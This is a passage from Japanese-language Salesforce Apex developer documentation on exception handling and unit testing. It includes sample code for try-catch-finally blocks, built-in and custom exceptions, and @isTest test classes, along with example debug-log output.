例外をキャッチできない場合、catch ブロックや finally ブロック (ある場合) は実行されません。

## バージョン管理動作の変更

API バージョン 41.0 以降では、コード内のステートメントにアクセスできないと、コンパイルエラーが発生します。たとえば、API バージョン 41.0 以降の場合、次のコードブロックでは、コンパイル時エラーが生成され

ます。2 番目のステートメントで例外が無条件に発生し、3 番目のステートメントにアクセスできないためです。

```
Boolean x = true;
throw new NullPointerException();
x = false;
```

## 例外処理の例

例外の発生を確認するには、DML例外を発生させるいくつかのコードを実行します。開発者コンソールで次のコードを実行します。

```
Merchandise__c m = new Merchandise__c();
insert m;
```

この例の `insert` DML ステートメントは、必須項目を設定せずに商品品目を挿入しているため、`DMLException` を発生させます。この例外エラーは、デバッグログに次のように表示されます。

```
System.DmlException: Insert failed. First exception on row 0; first error:
REQUIRED_FIELD_MISSING, Required fields are missing: [Description, Price, Total
Inventory]: [Description, Price, Total Inventory]
```

続いて、開発者コンソールで次のスニペットを実行します。これは前の例に基づいていますが、`try-catch` ブロックが追加されています。

```
try {
    Merchandise__c m = new Merchandise__c();
    insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```

開発者コンソールに表示される要求の状況は、正常に完了したことを報告しています。これは、コードが例外を処理しているためです。

例外の後に出現する `try` ブロックのステートメントはすべてスキップされ、実行されません。たとえば、`insert m;` の後にステートメントを追加しても、ステートメントは実行されません。次のコードを実行します。

```
try {
    Merchandise__c m = new Merchandise__c();
    insert m;
    // This doesn't execute since insert causes an exception
    System.debug('Statement after insert.');
```

```
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```

新しいデバッグログエントリには、「Statement after insert」というデバッグメッセージは表示されません。これは、この `debug` ステートメントが挿入で発生した例外の後に出現し、実行されないためです。例外が発生した後にコードステートメントの実行を続行するには、`try-catch` ブロックの後にステートメントを配置

します。この変更されたコードスニペットを実行すると、デバッグログに「Statement after insert」というデバッグメッセージが表示されるようになります。

```
try {
    Merchandise__c m = new Merchandise__c();
    insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
// This will get executed
System.debug('Statement after insert.');
```

または、try-catch ブロックを追加できます。このコードスニペットでは、2つ目の try-catch ブロック内に System.debug ステートメントがあります。これを実行すると、前と同じ結果になります。

```
try {
    Merchandise__c m = new Merchandise__c();
    insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}

try {
    System.debug('Statement after insert.');
```

```
    // Insert other records
}
catch (Exception e) {
    // Handle this exception here
}
```

finally ブロックは、発生した例外に関係なく、また例外が発生しなくても常に実行されます。実際にどう使用されるのか見てみましょう。次のコードを実行します。

```
// Declare the variable outside the try-catch block
// so that it will be in scope for all blocks.
XmlStreamWriter w = null;
try {
    w = new XmlStreamWriter();
    w.writeStartDocument(null, '1.0');
    w.writeStartElement(null, 'book', null);
    w.writeCharacters('This is my book');
    w.writeEndElement();
    w.writeEndDocument();

    // Perform some other operations
    String s;
    // This causes an exception because
    // the string hasn't been assigned a value.
    Integer i = s.length();
} catch(Exception e) {
    System.debug('An exception occurred: ' + e.getMessage());
} finally {
    // This gets executed after the exception is handled
    System.debug('Closing the stream writer in the finally block.');
```

```
    // Close the stream writer
```

```
w.close();
}
```

上記のコードスニペットでは、XMLストリームライターを作成し、いくつかのXML要素を追加します。次に、nullのString変数sにアクセスしたために例外が発生します。catchブロックがこの例外を処理します。続いて、finallyブロックが実行されます。このブロックでデバッグメッセージが書き出され、ストリームライターが終了し、それによって関連リソースが解放されます。デバッグログでデバッグ出力を確認します。例外エラーの後にデバッグメッセージ「Closing the stream writer in the finally block.」が表示されます。これにより、例外がキャッチされた後にfinallyブロックが実行されたことがわかります。

## 組み込み例外および共通メソッド

Apexには、実行時にエラーが発生した場合にランタイムエンジンが生成する複数の組み込み例外種別が用意されています。前の例ではDmlExceptionが使用されていました。その他いくつかの組み込み例外の例を次に説明します。組み込み例外種別の完全なリストは、「[Exceptionクラスおよび組み込み例外](#)」を参照してください。

### DmlException

insertステートメントでレコードの必要な項目が欠落している場合など、DMLステートメントに関する問題を示す例外。

この例ではDmlExceptionを使用します。この例のinsert DMLステートメントは、必須項目を設定せずに商品品目を挿入しているため、DmlExceptionを発生させます。この例外は、catchブロックでキャッチされ、System.debugステートメントを使用して例外メッセージがデバッグログに出力されます。

```
try {
    Merchandise__c m = new Merchandise__c();
    insert m;
} catch(DmlException e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```

### ListException

範囲外のインデックスへのアクセスなど、リストに関する問題を示す例外。

この例では、リストを作成して1つの要素を追加します。続いて、2つの要素にアクセスを試みました。一方の要素はインデックス0に存在し、もう一方の要素はインデックス1に存在しないためにListExceptionが発生します。この例外は、catchブロックでキャッチされます。catchブロックのSystem.debugステートメントは、デバッグログに「The following exception has occurred: List index out of bounds: 1」と出力します。

```
try {
    List<Integer> li = new List<Integer>();
    li.add(15);
    // This list contains only one element,
    // but we're attempting to access the second element
    // from this zero-based list.
    Integer i1 = li[0];
    Integer i2 = li[1]; // Causes a ListException
} catch(ListException le) {
    System.debug('The following exception has occurred: ' + le.getMessage());
}
```

### NullPointerException

`null` 変数の参照解決に関する問題を示す例外。

この例では、`s` という名前の `String` 変数を作成しますが、この変数は値で初期化されていないため `null` です。`null` 変数に対して `contains` メソッドをコールすると、`NullPointerException` が発生します。この例外は、`catch` ブロックでキャッチされ、デバッグログには「The following exception has occurred: Attempt to de-reference a null object」と出力されます。

```
try {
    String s;
    Boolean b = s.contains('abc'); // Causes a NullPointerException
} catch(NullPointerException npe) {
    System.debug('The following exception has occurred: ' + npe.getMessage());
}
```

### QueryException

`sObject` の単一変数に対する、レコードを返さない、または複数のレコードを返すクエリの割り当てなど、SOQL クエリに関する問題を示す例外。

この例の2つ目の SOQL クエリでは、`QueryException` が発生します。この例では、クエリの戻り値に `Merchandise` オブジェクトを割り当てます。クエリでの `LIMIT 1` の使用方法を見てください。ここでは、データベースから返されるオブジェクトは1つ以下であるため、割り当てることができるのは1つのオブジェクトであり、リストではありません。ただし、この場合、`XYZ` という名前の `Merchandise` はないため、何も返されず、戻り値を1つのオブジェクトに割り当てようとする `QueryException` が発生します。例外は `catch` ブロックでキャッチされ、デバッグログには「The following exception has occurred: List has no rows for assignment to SObject」と表示されます。

```
try {
    // This statement doesn't cause an exception, even though
    // we don't have a merchandise with name='XYZ'.
    // The list will just be empty.
    List<Merchandise__c> lm = [SELECT Name FROM Merchandise__c WHERE Name = 'XYZ'];
    // lm.size() is 0
    System.debug(lm.size());

    // However, this statement causes a QueryException because
    // we're assigning the return value to a Merchandise__c object
    // but no Merchandise is returned.
    Merchandise__c m = [SELECT Name FROM Merchandise__c WHERE Name = 'XYZ' LIMIT 1];
} catch(QueryException qe) {
    System.debug('The following exception has occurred: ' + qe.getMessage());
}
```

### SObjectException

`insert` の間のみ変更可能な `update` ステートメント内の項目の変更など、`sObject` レコードに関する問題を示す例外。

この例では、`try` ブロックで `SObjectException` が発生し、`catch` ブロックでキャッチされます。請求書明細を照会し、その `Name` 項目のみを選択します。次に、照会された `sObject` の `Description__c` 項目を取得しようとしていますが、この項目は `SELECT` ステートメントで照会された項目リストに含まれていないため取得できません。その結果、`SObjectException` が発生します。この例外は `catch` ブロックでキャッチされ、デバッグログには

「The following exception has occurred: SObject row was retrieved via SOQL without querying the requested field: Invoice\_Statement\_\_c.Description\_\_c」 と表示されます。

```
try {
    Invoice_Statement__c inv = new Invoice_Statement__c(
        Description__c='New Invoice');
    insert inv;

    // Query the invoice we just inserted
    Invoice_Statement__c v = [SELECT Name FROM Invoice_Statement__c WHERE Id = :inv.Id];

    // Causes an SObjectException because we didn't retrieve
    // the Description__c field.
    String s = v.Description__c;
} catch(SObjectException se) {
    System.debug('The following exception has occurred: ' + se.getMessage());
}
```

## 共通例外メソッド

共通例外メソッドを使用して、例外エラーメッセージやスタック追跡など、例外に関する詳細情報を取得できます。上の例では、例外に関連付けられたエラーメッセージを返す `getMessage` メソッドをコールしています。この他にも使用できる例外メソッドがあります。いくつかの役に立つメソッドを次に説明します。

- `getCause`: 例外オブジェクトとして例外の原因を返します。
- `getLineNumber`: 例外が発生した箇所の行番号を返します。
- `getMessage`: ユーザに表示されるエラーメッセージを返します。
- `getStackTraceString`: 文字列としてスタック追跡を返します。
- `getTypeName`: `DMLException`、`ListException`、`MathException` などの例外種別を返します。

## 例

次の例を実行して、これらの共通メソッドが何を返すか確認しましょう。

```
try {
    Merchandise__c m = [SELECT Name FROM Merchandise__c LIMIT 1];
    // Causes an SObjectException because we didn't retrieve
    // the Total_Inventory__c field.
    Double inventory = m.Total_Inventory__c;
} catch(Exception e) {
    System.debug('Exception type caught: ' + e.getTypeName());
    System.debug('Message: ' + e.getMessage());
    System.debug('Cause: ' + e.getCause()); // returns null
    System.debug('Line number: ' + e.getLineNumber());
    System.debug('Stack trace: ' + e.getStackTraceString());
}
```

すべての `System.debug` ステートメントの出力は、次のようになります。

```
17:38:04:149 USER_DEBUG [7]|DEBUG|Exception type caught: System.SObjectException
```

```
17:38:04:149 USER_DEBUG [8]|DEBUG|Message: SObject row was retrieved via SOQL without
querying the requested field: Merchandise__c.Total_Inventory__c
```

```
17:38:04:150 USER_DEBUG [9]|DEBUG|Cause: null
17:38:04:150 USER_DEBUG [10]|DEBUG|Line number: 5
17:38:04:150 USER_DEBUG [11]|DEBUG|Stack trace: AnonymousBlock: line 5, column 1
```

catch ステートメントの引数種別は、汎用的な Exception 種別です。より具体的な SObjectException をキャッチしません。これが行われているかどうか確認するには、デバッグ出力で `e.getTypeName()` の戻り値を調べます。出力には、エラーメッセージ、例外が発生した行番号、スタック追跡など、SObjectException の他のプロパティも含まれます。getCause はなぜ null を返したのでしょうか。このサンプルでは、この前にこの例外を発生させる例外(内部例外)がないためです。「[カスタム例外の作成](#)」には、getCause の戻り値が実際の例外となる例があります。

## その他の例外メソッド

DmlException など、いくつかの例外種別には、その種別にのみ適用され、他の例外とは共通ではない次のような特定の例外メソッドがあります。

- `getDmlFieldNames(Index of the failed record)`: 指定されたエラーレコードのエラーの原因となった項目の名前を返します。
- `getDmlId(Index of the failed record)`: 指定されたエラーレコードのエラーの原因となったエラーレコードの ID を返します。
- `getDmlMessage(Index of the failed record)`: 指定されたエラーレコードに関するエラーメッセージを返します。
- `getNumDml`: エラーレコードの数を返します。

## 例

このスニペットは、DmlException メソッドを使用して、Merchandise オブジェクトのリストを挿入したときに返された例外に関する詳細な情報を取得します。挿入する品目リストには 3 つの品目が含まれており、2 つ目以降の品目には必須項目がなく、例外が発生します。

```
Merchandise__c m1 = new Merchandise__c(
    Name='Coffeemaker',
    Description__c='Kitchenware',
    Price__c=25,
    Total_Inventory__c=1000);
// Missing the Price and Total_Inventory fields
Merchandise__c m2 = new Merchandise__c(
    Name='Coffeemaker B',
    Description__c='Kitchenware');
// Missing all required fields
Merchandise__c m3 = new Merchandise__c();
Merchandise__c[] mList = new List<Merchandise__c>();
mList.add(m1);
mList.add(m2);
mList.add(m3);

try {
    insert mList;
} catch (DmlException de) {
    Integer numErrors = de.getNumDml();
    System.debug('getNumDml=' + numErrors);
}
```

```

for(Integer i=0;i<numErrors;i++) {
    System.debug('getDmlFieldNames=' + de.getDmlFieldNames(i));
    System.debug('getDmlMessage=' + de.getDmlMessage(i));
}
}

```

上記のサンプルでは、try ブロックに含まれている初期コードがすべて含まれているわけではありません。例外が発生する可能性があるコード部分のみが try ブロック内にラップされています。この場合、insert ステートメントは入力データが有効でない場合に DML 例外を返す可能性があります。insert 操作で発生した例外は、その後の catch ブロックでキャッチされます。このサンプルを実行した後、次のような System.debug ステートメントの出力が表示されます。

```

14:01:24:939 USER_DEBUG [20]|DEBUG|getNumDml=2
14:01:24:941 USER_DEBUG [23]|DEBUG|getDmlFieldNames=(Price, Total Inventory)
14:01:24:941 USER_DEBUG [24]|DEBUG|getDmlMessage=Required fields are missing: [Price, Total Inventory]
14:01:24:942 USER_DEBUG [23]|DEBUG|getDmlFieldNames=(Description, Price, Total Inventory)
14:01:24:942 USER_DEBUG [24]|DEBUG|getDmlMessage=Required fields are missing: [Description, Price, Total Inventory]

```

DML エラーの数は、リストのうち 2 つの品目で挿入が失敗したため、正しく 2 つと報告されています。また、エラーが発生した項目名と、各エラーレコードのエラーメッセージも出力に書き出されます。

## さまざまな例外種別のキャッチ

前の例では、catch ブロックで具体的な例外種別を使用しました。すべての例で汎用的な Exception 種別だけをキャッチすれば、あらゆる例外種別をキャッチすることも可能です。たとえば、SObjectException を発生させ、catch ステートメントの引数に Exception 種別を指定した次の例を実行してみます。SObjectException は catch ブロックでキャッチされます。

```

try {
    Merchandise__c m = [SELECT Name FROM Merchandise__c LIMIT 1];
    // Causes an SObjectException because we didn't retrieve
    // the Total_Inventory__c field.
    Double inventory = m.Total_Inventory__c;
} catch(Exception e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}

```

または、複数の catch ブロックを使用して、例外種別ごとに 1 つの catch ブロックを指定し、最後の catch ブロックで汎用的な Exception 種別をキャッチすることもできます。次の例を見てください。3 つの catch ブロックがあります。

```

try {
    Merchandise__c m = [SELECT Name FROM Merchandise__c LIMIT 1];
    // Causes an SObjectException because we didn't retrieve
    // the Total_Inventory__c field.
    Double inventory = m.Total_Inventory__c;
} catch(DmlException e) {
    System.debug('DmlException caught: ' + e.getMessage());
} catch(SObjectException e) {

```

```

    System.debug('SObjectException caught: ' + e.getMessage());
} catch(Exception e) {
    System.debug('Exception caught: ' + e.getMessage());
}

```

すでに説明したとおり、実行される catch ブロックは 1 つのみで、残りの catch ブロックはスキップされます。この例は前の例と似ていますが、catch ブロックの数が少し増えています。このスニペットを実行すると、行 `Double inventory = m.Total_Inventory__c;` で `SObjectException` が発生します。すべての catch ブロックが指定された順序で、発生した例外と catch ブロックの引数に指定された例外種別が一致するまで調べられません。

1. 最初の catch ブロック引数は `DmlException` 種別で、発生した例外 (`SObjectException`) と一致しません。
2. 2 つ目の catch ブロックの引数は `SObjectException` 種別で、発生した例外と一致するため、このブロックが実行され、メッセージ「`SObjectException caught: SObject row was retrieved via SOQL without querying the requested field: Merchandise__c.Total_Inventory__c`」がデバッグログに書き出されます。
3. 最後の catch ブロックは、catch ブロックが 1 つすでに実行されているため、無視されます。

最後の catch ブロックは、どの例外種別でも、つまり、前の catch ブロックでキャッチされなかったどの例外でもキャッチするため、便利です。たとえば、上記のコードを `NullPointerException` が発生するように変更すると、この例外は最後の catch ブロックでキャッチされます。変更した次の例を実行します。デバッグメッセージ「`Exception caught: Attempt to de-reference a null object`」が表示されます。

```

try {
    String s;
    Boolean b = s.contains('abc'); // Causes a NullPointerException
} catch(DmlException e) {
    System.debug('DmlException caught: ' + e.getMessage());
} catch(SObjectException e) {
    System.debug('SObjectException caught: ' + e.getMessage());
} catch(Exception e) {
    System.debug('Exception caught: ' + e.getMessage());
}

```

## カスタム例外の作成

Apex 組み込み例外を発生させることはできません。この例外はキャッチのみ可能です。ただし、カスタム例外の場合、メソッドでの発生とキャッチが可能です。カスタム例外では、詳細なエラーメッセージを指定したり、catch ブロックでカスタマイズしたエラー処理を行ったりできます。

例外は最上位クラスにできます。つまり、メンバー変数、メソッド、コンストラクタを持ち、インターフェースの実装などが可能です。

カスタム例外クラスを作成するには、組み込み `Exception` クラスを拡張して、「`MyException`」や「`PurchaseException`」のようにクラス名の最後が `Exception` で終わるように指定します。すべての例外クラスは、システム定義の基本クラス `Exception` を拡張するため、すべての共通例外メソッドを継承します。

この例では、`MyException` というカスタム例外を定義します。

```

public class MyException extends Exception {}

```

Java クラスと同様に、ユーザ定義の例外型は継承ツリーを構成し、catch ブロックでこの継承ツリー内の任意のオブジェクトをキャッチできます。次に例を示します。

```
public class ExceptionExample {
    public virtual class BaseException extends Exception {}
    public class OtherException extends BaseException {}

    public static void testExtendedException() {
        try {
            Integer i=0;
            // Your code here
            if (i < 5) throw new OtherException('This is bad');
        } catch (BaseException e) {
            // This catches the OtherException
            System.debug(e.getMessage());
        }
    }
}
```

独自の例外オブジェクトは次のような形で作成し、発生させることができます。

次のような例外を作成できます。

- 引数のない例外

```
new MyException();
```

- エラーメッセージを指定する 1 つの string 型の引数を取る例外

```
new MyException('This is bad');
```

- 1 つの Exception 型の引数を取るもの。これは原因を特定でき、任意にスタック追跡できます。

```
new MyException(e);
```

- string 型のエラーメッセージと、任意のスタック追跡に表示される例外チェーンの両方を取る例外

```
new MyException('This is bad', e);
```

## 例外と内部例外の再発生

catch ブロックで例外をキャッチしたら、キャッチした例外変数を再発生させることもできます。これは、メソッドが別のメソッドによってコールされていて、コール元のメソッドに例外の処理を委任する場合に役立ちます。キャッチした例外をカスタム例外の内部例外として再発生させ、メインメソッドにカスタム例外種別をキャッチさせることができます。

次の例では、内部例外として例外を再発生させる方法を示します。この例では、My1Exception と My2Exception の 2 つのカスタム例外を定義し、両方の情報を使用してスタック追跡を生成します。

```
// Define two custom exceptions
public class My1Exception extends Exception {}
public class My2Exception extends Exception {}

try {
    // Throw first exception
```

```

    throw new My1Exception('First exception');
} catch (My1Exception e) {
    // Throw second exception with the first
    // exception variable as the inner exception
    throw new My2Exception('Thrown with inner exception', e);
}

```

上記のコードを実行した結果のスタック追跡は次のようになります。

```

15:52:21:073 EXCEPTION_THROWN [7]|My1Exception: First exception
15:52:21:077 EXCEPTION_THROWN [11]|My2Exception: Throw with inner exception
15:52:21:000 FATAL_ERROR AnonymousBlock: line 11, column 1
15:52:21:000 FATAL_ERROR Caused by
15:52:21:000 FATAL_ERROR AnonymousBlock: line 7, column 1

```

次のセクションの例では、`getCause` メソッドをコールし、内部例外を使用して例外を処理する方法を示します。

## 内部例外の例

カスタム例外クラスの作成方法と、例外オブジェクトの構築方法を確認したので、カスタム例外の便利さを示す例を作成して実行してみましょう。

1. 開発者コンソールで、`MerchandiseException` という名前のクラスを作成し、次のコンテンツが含まれていることを確認します。

```

public class MerchandiseException extends Exception {
}

```

この例外クラスは、これから作成する 2 つ目のクラス内で使用します。最後の中括弧で例外クラスの本文を囲みます。例外クラスは空のままにしておき、既存のコードを使用します。このクラスは、組み込み `Exception` クラスから、`getMessage` など、すべてのコンストラクタと共通例外メソッドを継承するためです。

2. 続いて、2 つ目のクラスを `MerchandiseUtility` という名前で作成します。

```

public class MerchandiseUtility {
    public static void mainProcessing() {
        try {
            insertMerchandise();
        } catch (MerchandiseException me) {
            System.debug('Message: ' + me.getMessage());
            System.debug('Cause: ' + me.getCause());
            System.debug('Line number: ' + me.getLineNumber());
            System.debug('Stack trace: ' + me.getStackTraceString());
        }
    }

    public static void insertMerchandise() {
        try {
            // Insert merchandise without required fields
            Merchandise__c m = new Merchandise__c();

```

```

        insert m;
    } catch(DmlException e) {
        // Something happened that prevents the insertion
        // of Employee custom objects, so throw a more
        // specific exception.
        throw new MerchandiseException(
            'Merchandise item could not be inserted.', e);
    }
}
}
}

```

このクラスには、`mainProcessing` メソッドが含まれ、そのメソッドから `insertMerchandise` がコールされます。このコール先で、必須項目を指定せずに `Merchandise` が挿入されるため、例外が発生します。catch ブロックはこの例外をキャッチし、前に作成した新しい例外であるカスタムの `MerchandiseException` を発生させます。ここでは、2つの引数(エラーメッセージ、元の例外オブジェクト)を取る例外のコンストラクタをコールしています。なぜ元の例外を渡すのでしょうか。それは、最初のメソッド `mainProcessing` で `MerchandiseException` をキャッチした場合、この例外の本当の原因は `MerchandiseException` よりも前に発生した元の例外(内部例外と呼ばれる)であるため、元の例外の情報が役に立つからです。

3. 理解を深めるために、これらが実際にどう機能するのか見てみましょう。次のコードを実行します。

```
MerchandiseUtility.mainProcessing();
```

4. デバッグログ出力を確認します。ログには、次のように表示されます。

```

18:12:34:928 USER_DEBUG [6]|DEBUG|Message: Merchandise item could not be inserted.
18:12:34:929 USER_DEBUG [7]|DEBUG|Cause: System.DmlException: Insert failed. First
exception on row 0; first error: REQUIRED_FIELD_MISSING, Required fields are missing:
[Description, Price, Total Inventory]: [Description, Price, Total Inventory]
18:12:34:929 USER_DEBUG [8]|DEBUG|Line number: 22
18:12:34:930 USER_DEBUG [9]|DEBUG|Stack trace:
Class.EmployeeUtilityClass.insertMerchandise: line 22, column 1

```

次の点に留意してください。

- `MerchandiseException` の原因は `DmlException` です。必須項目がないことを示す `DmlException` メッセージも表示されます。
- スタック追跡は、2つ目の例外が発生した場所である行 22 です。`MerchandiseException` の `throw` ステートメントに対応しています。

```
throw new MerchandiseException('Merchandise item could not be inserted.', e);
```

## Apex のテスト

Apex は、単体テストの記述、テストの実行、テスト結果の確認、コードカバー率の結果の取得を可能にする、テストフレームワークを提供します。

単体テストの概要、テストのデータ表示、および Apex のテストに Lightning プラットフォームで使用できるツールについて説明します。テストのベストプラクティスおよびテストの例についても説明します。

- ☑ **メモ:** データのプライバシーを保護するには、テストのエラーメッセージや例外の詳細に個人データが一切含まれないようにします。機密データがユーザ定義のメッセージや詳細に含まれているかどうかを Apex 例外ハンドラやテストフレームワークでは判断できません。カスタム Apex 例外に個人データを含めるには、個人データを保持する新しいプロパティを含む例外サブクラスを作成することをお勧めします。次に、サブクラスのプロパティ情報を例外のメッセージ文字列に含めないようにします。

このセクションの内容:

[Apex のテストについて](#)

[Apex のテスト内容](#)

[Apex の単体テスト](#)

[テストデータについて](#)

Apex テストデータは一時的なデータで、データベースにはコミットされません。

[単体テストメソッドの実行](#)

Apex コードの機能性を検証するには、単体テストを実行します。Apex テストメソッドは、開発者コンソール、[設定]、Visual Studio Code 向け Salesforce 拡張機能で実行するか、API を使用して実行できます。

[ベストプラクティスのテスト](#)

[テストの例](#)

[テストとコードカバー率](#)

Apex テストフレームワークは、1つ以上のテストを実行するたびに Apex クラスおよびトリガのコードカバー率の数値を生成します。コードカバー率は、クラスおよびトリガ内の実行可能なコード行がテストメソッドで何行実行されたかを示します。トリガおよびクラスをテストするテストメソッドを記述してから、それらのテストを実行してコードカバー率情報を生成します。

[コードカバー率のベストプラクティス](#)

コードカバー率について、次のヒントとベストプラクティスを考慮してください。

[スタブ API を使用したモックフレームワークの作成](#)

Apex には、モックフレームワークを実装するためのスタブ API があります。モックフレームワークには多くの利点があります。テストを合理化し、改善できるため、より迅速で信頼性の高いテストを作成するのに役立ちます。クラスを分離してテストするために使用できます。これは単体テストを行う場合に重要です。スタブ API を使用してモックフレームワークを作成すると、スタブオブジェクトが実行時に生成されるといふ利点もあります。これらのオブジェクトは動的に生成されるため、テストクラスをパッケージ化してリリースする必要がありません。独自のモックフレームワークを構築したり、他のユーザが構築したモックフレームワークを使用したりできます。

## Apex のテストについて

テストは、長期間の開発を正常に行うための主要部分であり、開発プロセスの重要な部分を占めます。テストコードを開発時に同時に作成する、テスト駆動型の開発プロセスで開発することを強くお勧めします。

## Apex テストを行う理由

テストは、アプリケーションがお客様にリリースするものである場合は特に、アプリケーション成功の鍵となります。アプリケーションが予測どおりに機能すること、また、予期せぬ動作がないことを検証することで、お客様からの信頼が高まります。

アプリケーションのテストには2種類あります。1つは Salesforce ユーザインターフェースによる重要なテストですが、ユーザインターフェースを使用するテストでは、アプリケーションのユースケースをすべて把握できるわけではありません。もう1つは一括機能のテストで、SOAP API を使用して、または Visualforce 標準セットコントローラによってコードが呼び出された場合、そのコードを通じて最大200件のレコードを渡すことができます。

アプリケーションが完成することはほとんどありません。機能を変更または拡張する追加リリースがあります。包括的なテストを作成すれば、新しい機能のすべてについて機能の後退が存在しないことを確認することができます。

作成したコードをリリースしたり Salesforce AppExchange 用にパッケージ化したりする前に、次の条件を満たす必要があります。

- Apex コードの少なくとも 75% が単体テストでカバーされており、かつすべてのテストが成功している。  
次の点に注意してください。
  - 本番組織に Apex をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されます。
  - `System.debug` へのコールは、Apex コードカバー率の対象とはみなされません。
  - テストメソッドとテストクラスは、Apex コードカバー率の対象とはみなされません。
  - Apex コードの 75% が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集中すべきではありません。アプリケーションのすべての使用事例 (正・誤両方の場合や単一データだけでなく複数データの場合) の単体テストを作成するようにしてください。このアプローチにより、75% 以上の単体テストのカバー率を達成できます。
- すべてのトリガについて何らかのテストを行う。
- すべてのクラスとトリガが正常にコンパイルされる。

Salesforce は Apex コードを使用するすべての組織ですべてのテストを実行し、サービスのアップグレードによって動作が変更されていないことを検証します。

## Apex のテスト内容

Salesforce は次の事項のテストを作成することをお勧めします。

### 単一操作

単一のレコードが適切かつ予測どおりの結果を生成することを確認するテスト。

### 一括操作

トリガ、クラス、拡張にかかわらず、すべての Apex コードが 1 件から 200 件のレコードについて呼び出されます。単一レコードのケースだけでなく、一括ケースについてもテストする必要があります。

### ポジティブ動作

予測される動作がすべての予測される順序で行われること、つまりユーザがすべてを正しく入力し、制限を超えないことを確認するテスト。

### ネガティブ動作

将来の日付を追加できない、負の数量を指定できないなどの制限がアプリケーションに存在する場合があります。ネガティブケースについてテストし、制限内のポジティブケースと同様、エラーメッセージが適切に生成されることを確認する必要があります。

### 制限ユーザ

コード内で使用する sObjects へのアクセス権限が制限されているユーザが予測どおりの動作を行えるかどうかを確認するテスト。つまり、コードを実行できるかどうか、エラーメッセージを受信するかどうかを確認します。

- 📌 **メモ:** 条件演算子および 3 項演算子は、ポジティブブランチとネガティブブランチの両方が実行されない限り、実行されたとはみなされません。

これらの種類のテストの例は、「[テストの例](#)」(ページ 693)を参照してください。

## Apex の単体テスト

堅牢で、エラーのないコードの開発を促進するため、Apex は単体テストの作成と実行をサポートします。単体テストは、コード内の特定の部分が正しく機能していることを確認するクラスメソッドです。単体テストのメソッドは引数を取らず、データベースにデータをコミットせず、メールを送信しません。このメソッドは、メソッド定義内で `@isTest` アノテーションでフラグ付けされます。単体テストメソッドは、テストクラス (`@isTest` アノテーションが付加されているクラス) で定義されている必要があります。

次に例を示します。

```
@isTest
private class myClass {
    @isTest static void myTest() {
        // code_block
    }
}
```

これは前の例と同じテストクラスですが、代わりに、(現在は非推奨の) `testMethod` キーワードを使用してテストメソッドを定義します。

```
@isTest
private class myClass {
    static testMethod void myTest() {
        // code_block
    }
}
```

アプリケーションのテストに使用するコードのみを含むクラスおよびメソッドを定義するには `@isTest` アノテーションを使用します。`@isTest` アノテーションでは、括弧で囲まれ空白で区切られた複数の修飾子を使用できます。

- 📌 **メモ:** `testMethod` キーワードは非推奨になりました。クラスやメソッドには代わりに `@isTest` アノテーションを使用します。メソッドの `@isTest` アノテーションは、`testMethod` キーワードと同じです。

次のテストクラスの例には、2つのテストメソッドが含まれています。

```
@isTest
private class MyTestClass {
```

```
// Methods for testing
@isTest static void test1() {
    // Implement test code
}

@isTest static void test2() {
    // Implement test code
}
}
```

`@isTest` として定義されたクラスとメソッドは `private` または `public` のいずれかと宣言する必要があります。テストクラスメソッドのアクセスレベルを考慮する必要はありません。テストクラスまたはテストメソッドを定義するときにアクセス修飾子を追加する必要はありません。Apexのデフォルトのアクセスレベルは非公開です。このテストフレームワークでは、アクセスレベルを問わず、常にテストメソッドを検索して、実行することができます。

`@isTest` として定義されたクラスは最上位クラスである必要があるため、インターフェースまたは列挙値とすることはできません。

テストクラスのメソッドは、テストメソッドまたはテストメソッドから呼び出されるコードからのみコールすることができます。テスト以外の要求から呼び出すことはできません。

この例では、テストするクラスおよび対応するテストクラスを示します。この例には、2つのメソッドとコンストラクタが含まれています。

```
public class TVRemoteControl {
    // Volume to be modified
    Integer volume;
    // Constant for maximum volume value
    static final Integer MAX_VOLUME = 50;

    // Constructor
    public TVRemoteControl(Integer v) {
        // Set initial value for volume
        volume = v;
    }

    public Integer increaseVolume(Integer amount) {
        volume += amount;
        if (volume > MAX_VOLUME) {
            volume = MAX_VOLUME;
        }
        return volume;
    }

    public Integer decreaseVolume(Integer amount) {
        volume -= amount;
        if (volume < 0) {
            volume = 0;
        }
        return volume;
    }
}
```

```
public static String getMenuOptions() {
    return 'AUDIO SETTINGS - VIDEO SETTINGS';
}
}
```

この例には、4つのテストメソッドを持つ対応するテストクラスが含まれています。前のクラスの各メソッドがコールされています。テストカバレッジ率は十分ですが、テストクラスのテストメソッドでは、追加のテストを実行して境界の条件を確認します。

```
@isTest
class TVRemoteControlTest {
    @isTest static void testVolumeIncrease() {
        TVRemoteControl rc = new TVRemoteControl(10);
        Integer newVolume = rc.increaseVolume(15);
        System.assertEquals(25, newVolume);
    }

    @isTest static void testVolumeDecrease() {
        TVRemoteControl rc = new TVRemoteControl(20);
        Integer newVolume = rc.decreaseVolume(15);
        System.assertEquals(5, newVolume);
    }

    @isTest static void testVolumeIncreaseOverMax() {
        TVRemoteControl rc = new TVRemoteControl(10);
        Integer newVolume = rc.increaseVolume(100);
        System.assertEquals(50, newVolume);
    }

    @isTest static void testVolumeDecreaseUnderMin() {
        TVRemoteControl rc = new TVRemoteControl(10);
        Integer newVolume = rc.decreaseVolume(100);
        System.assertEquals(0, newVolume);
    }

    @isTest static void testGetMenuOptions() {
        // Static method call. No need to create a class instance.
        String menu = TVRemoteControl.getMenuOptions();
        System.assertNotEquals(null, menu);
        System.assertNotEquals('', menu);
    }
}
```

## 単体テストの考慮事項

単体テストでは、次の点に留意してください。

- Salesforce API 28.0からは、テストメソッドは非テストクラスに含めることができなくなります。また、`isTest` アノテーションが付加されているクラスの一部である必要があります。テストクラスから `private` クラスのメンバーにアクセスする方法については、[TestVisible](#) アノテーションを参照してください。

- テストメソッドは、Web サービスコールアウトのテストには使用できません。代わりに、疑似コールアウトを使用します。「[Web サービスコールアウトのテスト](#)」および「[HTTP コールアウトのテスト](#)」を参照してください。
- テストメソッドからメールメッセージを送信することはできません。
- テストメソッドはテストで作成したデータをコミットしないため、完了時にテストデータを削除する必要はありません。
